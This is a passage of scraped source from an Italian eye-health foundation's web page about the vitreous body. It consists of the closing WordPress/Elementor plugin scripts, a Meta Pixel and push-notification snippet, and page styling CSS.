							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1&cd%5Bpage_title%5D=Corpo+Vitreo&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=6699&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=iapb.it%2Fcorpo-vitreo%2F" alt=""></noscript>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.26.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/iapb.it\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"c488a7f658","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="raven-smartmenus-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","nonce":"54a31f1bce","urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iapb.it\/wp-json\/"},"i18n":{"toc_no_headings_found":"Non sono state trovate intestazioni in questa pagina."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iapb.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/iapb.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6699,"title":"Corpo%20Vitreo%20-%20IAPB%20Italia%20ETS%20Fondazione%20Sezione%20Italiana%20dell%27Agenzia%20Internazionale%20per%20la%20Prevenzione%20e%20della%20Cecit%C3%A0","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/iapb.it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"cdb945a":{"view_more":false,"particles":"false","particles_json":null},"aa8ae1f":{"view_more":false,"particles":"false","particles_json":null},"e2cb12c":{"view_more":false,"particles":"false","particles_json":null},"0b8a5a5":{"view_more":false,"particles":"false","particles_json":null},"2143ab94":{"view_more":false,"particles":"false","particles_json":null},"48c75928":{"view_more":false,"particles":"false","particles_json":null},"324c6b1":{"view_more":false,"particles":"false","particles_json":null},"d7a49a3":{"view_more":false,"particles":"false","particles_json":null},"1502d2c0":{"view_more":false,"particles":"false","particles_json":null},"3c3be62":{"view_more":false,"particles":"false","particles_json":null},"d5c72c9":{"view_more":false,"particles":"false","particles_json":null},"02c5fd9":{"view_more":false,"particles":"false","particles_json":null},"41a0c99":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"29d115b":[],"75472c9":[],"bc44b96":[],"c87227b":[],"d6c13d3":[],"4562363":[],"d1ac84f":[],"57b9bd5":[],"73a7d23":[],"2aa950fb":[],"43c1e2a0":[],"3fbb0c6e":[],"afcde42":[],"150d7550":[],"661f2250":[],"5535ab89":[],"70972b0":[],"a75416c":[],"4f6bce0":[],"c1e9951":[],"a11ab86":[],"421ecd2":[],"226d30f":[],"365ff21":[],"257d846":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.1" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/raven/assets/js/frontend.min.js?ver=1.11.0" id="raven-frontend-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMAHIIXmK_3PB5jI4oJWg-u7hUGwFBAokBsXAhUpK4JVNnvBDcUiNjtt6GCTfGpLxbG7Xa_6qS8XTDTBfpXhy4E','sw':'https://iapb.it/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387
body_size: 120
content:
.elementor-kit-19915{--e-global-color-primary:#0080C9;--e-global-color-secondary:#BCCF00;--e-global-color-text:#000000;--e-global-color-accent:#0080C9;--e-global-color-79a2b905:#6EC1E4;--e-global-color-7d65ec41:#54595F;--e-global-color-4d46c5cb:#7A7A7A;--e-global-color-5c81c626:#61CE70;--e-global-color-638928c6:#4054B2;--e-global-color-6d640f96:#23A455;--e-global-color-4a08b96e:#000;--e-global-color-58a0d0c9:#FFF;--e-global-color-1d458c83:#AFCB47;--e-global-color-6ee25a17:#007ECB;--e-global-color-f6b6191:#000930;--e-global-color-be45725:#055098;--e-global-typography-primary-font-family:"Bentham";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bentham";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-6699.css?ver=1695336341
body_size: 816
content:
.elementor-6699 .elementor-element.elementor-element-2143ab94 > .elementor-container{min-height:333px;}.elementor-6699 .elementor-element.elementor-element-2143ab94 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6699 .elementor-element.elementor-element-2143ab94 .elementor-repeater-item-f796a53.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6699 .elementor-element.elementor-element-3cd35d42.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-6699 .elementor-element.elementor-element-3cd35d42.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-start;}.elementor-6699 .elementor-element.elementor-element-3cd35d42.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6699 .elementor-element.elementor-element-73a7d23{text-align:right;}.elementor-6699 .elementor-element.elementor-element-73a7d23 .elementor-heading-title{font-family:"Bentham", Sans-serif;font-size:4rem;letter-spacing:4.8px;}.elementor-6699 .elementor-element.elementor-element-73a7d23 > .elementor-widget-container{margin:80px 50px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-2143ab94:not(.elementor-motion-effects-element-type-background), .elementor-6699 .elementor-element.elementor-element-2143ab94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://iapb.it/wp-content/uploads/2019/07/rubon5.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-6699 .elementor-element.elementor-element-2143ab94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6699 .elementor-element.elementor-element-2143ab94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6699 .elementor-element.elementor-element-48c75928 > .elementor-container{min-height:142px;}.elementor-6699 .elementor-element.elementor-element-48c75928 .elementor-repeater-item-0094f42.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6699 .elementor-element.elementor-element-78453cbd > .elementor-element-populated{margin:100px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-6699 .elementor-element.elementor-element-43c1e2a0 .elementor-heading-title{font-family:"Bentham", Sans-serif;font-size:2.5em;}.elementor-6699 .elementor-element.elementor-element-324c6b1 .elementor-repeater-item-a346ac0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6699 .elementor-element.elementor-element-6c7635d9 > .elementor-element-populated{margin:35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6699 .elementor-element.elementor-element-6c7635d9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav{width:100%;background-color:rgba(255,255,255,0);}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:500px;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:250px;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:250px;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a{background-color:#ffffff;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:#1780b6;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{text-transform:uppercase;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a{background-color:#1780b6;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:#ffffff;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#ffffff;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-6699 .elementor-element.elementor-element-3fbb0c6e > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-6699 .elementor-element.elementor-element-40d882f2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6699 .elementor-element.elementor-element-d7a49a3 .elementor-repeater-item-6b39509.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6699 .elementor-element.elementor-element-27e45688 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6699 .elementor-element.elementor-element-27e45688 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-150d7550{text-align:left;color:#007ecb;}.elementor-6699 .elementor-element.elementor-element-1502d2c0 .elementor-repeater-item-e942857.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6699 .elementor-element.elementor-element-6e5e9e7e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-661f2250{text-align:left;color:#007ecb;}.elementor-6699 .elementor-element.elementor-element-661f2250 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-3a0a8c4f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-6699 .elementor-element.elementor-element-5535ab89{text-align:left;color:#54595f;}.elementor-6699 .elementor-element.elementor-element-5535ab89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-1502d2c0{margin-top:0px;margin-bottom:0px;}.elementor-6699 .elementor-element.elementor-element-d7a49a3{margin-top:80px;margin-bottom:0px;}@media(min-width:768px){.elementor-6699 .elementor-element.elementor-element-6c7635d9{width:20%;}.elementor-6699 .elementor-element.elementor-element-40d882f2{width:80%;}.elementor-6699 .elementor-element.elementor-element-6e5e9e7e{width:15%;}.elementor-6699 .elementor-element.elementor-element-3a0a8c4f{width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844
body_size: 746
content:
.elementor-894 .elementor-element.elementor-element-cdb945a .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-02e9e3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-29d115b{text-align:left;}.elementor-894 .elementor-element.elementor-element-29d115b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-75472c9{text-align:left;}.elementor-894 .elementor-element.elementor-element-75472c9 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-894 .elementor-element.elementor-element-59444b3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo img, .elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo svg{width:150px;max-width:150px;}.elementor-894 .elementor-element.elementor-element-bc44b96 .raven-site-logo{text-align:center;}.elementor-894 .elementor-element.elementor-element-bc44b96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-516841b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-894 .elementor-element.elementor-element-aa8ae1f .elementor-repeater-item-112df5a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-c1e96a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 20px 0px;}.elementor-894 .elementor-element.elementor-element-c87227b{text-align:left;}.elementor-894 .elementor-element.elementor-element-c87227b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d6c13d3{text-align:left;}.elementor-894 .elementor-element.elementor-element-d6c13d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-4562363 .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-4562363 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-inner{width:80%;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input{font-size:12px;color:#0080c9;}.elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-input, .elementor-894 .elementor-element.elementor-element-d1ac84f .raven-search-form-button{padding:10px 10px 10px 10px;}.elementor-894 .elementor-element.elementor-element-d1ac84f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 .elementor-element.elementor-element-905ea60 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;font-weight:bold;text-transform:uppercase;letter-spacing:0.9px;padding:10px 0px 10px 0px;color:#0080c9;border-color:#ffffff;border-style:solid;border-width:5px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){border-color:#bccf00;border-style:solid;border-width:5px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{text-transform:uppercase;color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu{box-shadow:0px 2px 5px 2px rgba(0,0,0,0.16);background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#0080c9;background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile .raven-nav-menu{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-toggle{text-align:center;}.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-894 .elementor-element.elementor-element-e2cb12c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0080c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-894 .elementor-element.elementor-element-e2cb12c, .elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-894 .elementor-element.elementor-element-e2cb12c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-894 .elementor-element.elementor-element-0b8a5a5 .elementor-repeater-item-9f4a487.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-894 